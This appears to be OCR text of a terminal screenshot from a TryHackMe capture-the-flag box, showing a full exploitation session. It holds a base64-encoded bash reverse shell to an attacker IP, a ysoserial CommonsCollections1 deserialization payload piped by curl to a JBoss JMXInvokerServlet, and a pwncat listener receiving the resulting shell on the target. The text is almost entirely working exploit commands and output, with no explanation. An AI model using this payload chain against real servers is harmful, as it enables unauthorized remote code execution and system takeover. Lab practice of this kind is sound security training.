 ✘ vlaghe@cbox ~gH/repos/ysoserial master export PAYLOAD=$(echo "bash -i >& /dev/tcp/10.18.12.227/1234 0>&1" | base64 -w0)
vlaghe@cbox ~gH/repos/ysoserial master echo $PAYLOAD
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xOC4xMi4yMjcvMTIzNCAwPiYxCg==
vlaghe@cbox ~gH/repos/ysoserial master sudo docker run 7b65c331be9d CommonsCollections1 "bash -c {echo,$PAYLOAD}|{base64,-d}|{bash,-i}" |
curl --proxy 127.0.0.1:8080 --data-binary @- http://10.10.79.0:8080/invoker/JMXInvokerServlet
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
✘ vlaghe@cbox ~gH/repos/ysoserial master
vlaghe@cbox ~gP/ctfs/thm/jacobtheboss main ± pwncat-cs -l -p 1234
/home/vlaghe/.local/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[18:14:32] Welcome to pwncat 🐈! __main__.py:164
[18:14:51] received connection from 10.10.79.0:37264 bind.py:84
[18:14:51] 0.0.0.0:1234: normalizing shell path manager.py:957
[18:14:52] 10.10.79.0:37264: registered new host w/ db manager.py:957
(local) pwncat$
(remote) jacob@jacobtheboss.box:/$ id
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
(remote) jacob@jacobtheboss.box:/$